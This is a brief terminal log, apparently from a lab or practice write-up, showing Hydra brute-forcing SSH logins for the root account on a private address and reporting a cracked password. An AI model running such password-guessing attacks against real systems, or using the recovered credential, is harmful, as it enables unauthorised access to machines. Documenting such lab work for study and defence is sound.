 (root㉿kali)-[~/Desktop]
# hydra -l root -P miwen/pass.txt ssh://172.16.170.63
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-14 08:01:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking ssh://172.16.170.63:22/
[22][ssh] host: 172.16.170.63   login: root   password: admin@123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-14 08:01:33